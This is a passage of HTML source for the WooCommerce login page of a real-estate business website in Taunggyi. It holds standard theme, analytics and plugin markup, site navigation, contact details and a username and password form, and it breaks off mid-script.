<link rel='stylesheet' id='ct-page-title-styles-css' href='https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-share-box-styles-css' href='https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/share-box.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://taunggyirealestate.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768497454' media='all' />
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://taunggyirealestate.com/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://taunggyirealestate.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://taunggyirealestate.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script src="https://taunggyirealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://taunggyirealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/taunggyirealestate.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.4.4" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=9.4.4" id="wc-account-i18n-js" defer data-wp-strategy="defer"></script>
<script src="https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KVFRBXR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["taunggyirealestate.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVFRBXR");
</script>
<link rel="https://api.w.org/" href="https://taunggyirealestate.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taunggyirealestate.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taunggyirealestate.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://taunggyirealestate.com/?p=9' />
<link rel="alternate" type="application/json+oembed" href="https://taunggyirealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaunggyirealestate.com%2Fmy-account%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taunggyirealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaunggyirealestate.com%2Fmy-account%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<noscript><link rel='stylesheet' href='https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://taunggyirealestate.com/wp-content/uploads/2023/03/cropped-IMG_6723-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://taunggyirealestate.com/wp-content/uploads/2023/03/cropped-IMG_6723-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taunggyirealestate.com/wp-content/uploads/2023/03/cropped-IMG_6723-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://taunggyirealestate.com/wp-content/uploads/2023/03/cropped-IMG_6723-270x270.jpg" />
		<style id="wp-custom-css">
			.onsale, .out-of-stock-badge,
.ct-share-box[data-type="type-2"] span {
	border-radius: 0;
}

.home-grid .elementor-container {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 35px;
	grid-auto-flow: column;
}

.home-grid .elementor-col-50 {
	width: 100%;
}

@media (max-width: 767px)  {.explore-box { background-image:none!important;background-color: #5D9CC5;}}
		</style>
			</head>


<body class="page-template-default page page-id-9 wp-custom-logo wp-embed-responsive theme-blocksy woocommerce-account woocommerce-page woocommerce-no-js elementor-default elementor-kit-1486 ct-elementor-default-template" data-link="type-2" data-prefix="single_page" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Mobile Menu">

	<ul id="menu-mobile-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1728"><a href="https://taunggyirealestate.com/" class="ct-menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1727"><span class="ct-sub-menu-parent"><a href="https://taunggyirealestate.com/products/" class="ct-menu-link">Products</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1733"><a href="https://taunggyirealestate.com/product-category/apartment/" class="ct-menu-link">Apartment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1735"><a href="https://taunggyirealestate.com/product-category/condo/" class="ct-menu-link">Condo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1737"><a href="https://taunggyirealestate.com/product-category/house/" class="ct-menu-link">House</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1738"><a href="https://taunggyirealestate.com/product-category/land/" class="ct-menu-link">Land</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1736"><a href="https://taunggyirealestate.com/product-category/development/" class="ct-menu-link">Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740"><a href="https://taunggyirealestate.com/product-category/resort/" class="ct-menu-link">Resort</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741"><a href="https://taunggyirealestate.com/product-category/villa/" class="ct-menu-link">Villa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1734"><a href="https://taunggyirealestate.com/product-category/commercial-space/" class="ct-menu-link">Commercial Space</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1739"><a href="https://taunggyirealestate.com/product-category/others/" class="ct-menu-link">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://taunggyirealestate.com/about-us/" class="ct-menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://taunggyirealestate.com/contact-us/" class="ct-menu-link">Contact us</a></li>
</ul></nav>


<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<div id="block-24" class="ct-widget widget_block widget_text">
<p class="has-palette-color-6-color has-text-color">Phone :</p>
<p class="has-palette-color-6-color has-text-color">(+95) 9 70 462 886<br />(+95) 9 69 328 1231</p>
<p class="has-palette-color-6-color has-text-color"><br />Address :</p>
<p class="has-palette-color-6-color has-text-color">တောင်ကြီး၊ ကံကြီးရပ်၊ ပန်းသခွား၊<br />ကျောက်တလုံးလမ်းဘေး။</p>
</div>	</div>
</div>

<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="square:outline" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="facebook_messenger" aria-label="Facebook Messenger">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0.1,4.1,0.1,9.2c0,2.7,1.2,5.2,3.4,7V20l3.7-1.9c0.9,0.3,1.8,0.3,2.7,0.3c5.5,0,9.9-4.1,9.9-9.2C19.9,4.1,15.5,0,10,0z M11,12.3L8.5,9.6l-4.6,2.6L9,6.8l2.5,2.5l4.5-2.5L11,12.3z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="telegram" aria-label="Telegram">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M19.9,3.1l-3,14.2c-0.2,1-0.8,1.3-1.7,0.8l-4.6-3.4l-2.2,2.1c-0.2,0.2-0.5,0.5-0.9,0.5l0.3-4.7L16.4,5c0.4-0.3-0.1-0.5-0.6-0.2L5.3,11.4L0.7,10c-1-0.3-1-1,0.2-1.5l17.7-6.8C19.5,1.4,20.2,1.9,19.9,3.1z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="left"	itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://taunggyirealestate.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="854" height="854" src="https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg" class="sticky-logo" alt="Taunggyi Real Estate" decoding="async" srcset="https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg 854w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-100x100.jpg 100w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-600x600.jpg 600w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-300x300.jpg 300w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-150x150.jpg 150w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-768x768.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" /><img width="854" height="854" src="https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg" class="default-logo" alt="Taunggyi Real Estate" decoding="async" srcset="https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg 854w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-100x100.jpg 100w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-600x600.jpg 600w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-300x300.jpg 300w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-150x150.jpg 150w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-768x768.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" /></a>	
			<div class="site-title-container">
			<span class="site-title " itemprop="name"><a href="https://taunggyirealestate.com/" rel="home" itemprop="url">Taunggyi Real Estate</a></span>					</div>
	  </div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-4"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Mobile Menu">

	<ul id="menu-mobile-menu" class="menu"><li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1728"><a href="https://taunggyirealestate.com/" class="ct-menu-link">Home</a></li>
<li id="menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1727 animated-submenu-block"><a href="https://taunggyirealestate.com/products/" class="ct-menu-link">Products<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1733"><a href="https://taunggyirealestate.com/product-category/apartment/" class="ct-menu-link">Apartment</a></li>
	<li id="menu-item-1735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1735"><a href="https://taunggyirealestate.com/product-category/condo/" class="ct-menu-link">Condo</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1737"><a href="https://taunggyirealestate.com/product-category/house/" class="ct-menu-link">House</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1738"><a href="https://taunggyirealestate.com/product-category/land/" class="ct-menu-link">Land</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1736"><a href="https://taunggyirealestate.com/product-category/development/" class="ct-menu-link">Development</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740"><a href="https://taunggyirealestate.com/product-category/resort/" class="ct-menu-link">Resort</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741"><a href="https://taunggyirealestate.com/product-category/villa/" class="ct-menu-link">Villa</a></li>
	<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1734"><a href="https://taunggyirealestate.com/product-category/commercial-space/" class="ct-menu-link">Commercial Space</a></li>
	<li id="menu-item-1739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1739"><a href="https://taunggyirealestate.com/product-category/others/" class="ct-menu-link">Others</a></li>
</ul>
</li>
<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://taunggyirealestate.com/about-us/" class="ct-menu-link">About us</a></li>
<li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://taunggyirealestate.com/contact-us/" class="ct-menu-link">Contact us</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://taunggyirealestate.com/contact-us/"
		class="ct-button"
		data-size="large" aria-label="Let&#039;s Talk!">
		Let's Talk!	</a>
</div>
</div></div></div></div></div></div></div><div data-device="mobile"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="left"	>

			<a href="https://taunggyirealestate.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="854" height="854" src="https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg" class="sticky-logo" alt="Taunggyi Real Estate" decoding="async" srcset="https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg 854w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-100x100.jpg 100w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-600x600.jpg 600w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-300x300.jpg 300w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-150x150.jpg 150w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-768x768.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" /><img width="854" height="854" src="https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg" class="default-logo" alt="Taunggyi Real Estate" decoding="async" srcset="https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg 854w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-100x100.jpg 100w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-600x600.jpg 600w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-300x300.jpg 300w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-150x150.jpg 150w, https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723-768x768.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" /></a>	
			<div class="site-title-container">
			<span class="site-title "><a href="https://taunggyirealestate.com/" rel="home" >Taunggyi Real Estate</a></span>					</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed">

		
	<div
		class="ct-container-full"
				data-content="normal"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-9"
		class="post-9 page type-page status-publish hentry">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://taunggyirealestate.com/" itemprop="item"><svg class="ct-icon ct-home-icon" width="15" height="15" viewBox="0 0 15 15" fill="currentColor" aria-hidden="true" focusable="false"><path d="M7.5 1 0 7.8h2.1v6.1h4.1V9.8h2.7v4.1H13V7.8h2.1L7.5 1Z"/></svg><span itemprop="name" class="screen-reader-text">Home</span></a><meta itemprop="url" content="https://taunggyirealestate.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<polygon points="2.5,0 6.9,4 2.5,8 "/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><span itemprop="name">My account</span><meta itemprop="url" content="https://taunggyirealestate.com/my-account/"/></span>			</nav>

		<h1 class="page-title" itemprop="headline">My account</h1>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
			<div class="woocommerce ct-woo-unauthorized"><div class="woocommerce-notices-wrapper"></div>

		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fda3a51915" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://taunggyirealestate.com/my-account-2/lost-password/">Lost your password?</a>
			</p>

			
		</form>


</div>		</div>

		
		
		
		
	</article>

	
		
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="bottom"><div class="ct-container"><div data-column="ghost"></div><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 Taunggyi Real Estate - Created by <span style="color: #ffb612;">MOT</span></p></div>
</div><div data-column="ghost"></div></div></div></footer></div>

<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M1 17.5h18c.2 0 .4-.1.5-.2.2-.1.3-.2.4-.4.1-.2.1-.3.1-.5s-.1-.3-.2-.5l-9-13c-.2-.3-.5-.4-.8-.4-.4 0-.6.1-.8.4l-9 13c-.1.2-.2.3-.2.5s0 .4.1.5c.1.2.2.3.4.4s.3.2.5.2z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/taunggyirealestate.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"My account","@id":"https:\/\/taunggyirealestate.com\/my-account\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/taunggyirealestate.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/taunggyirealestate.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/taunggyirealestate.com\/wp-json\/","search_url":"https:\/\/taunggyirealestate.com\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header 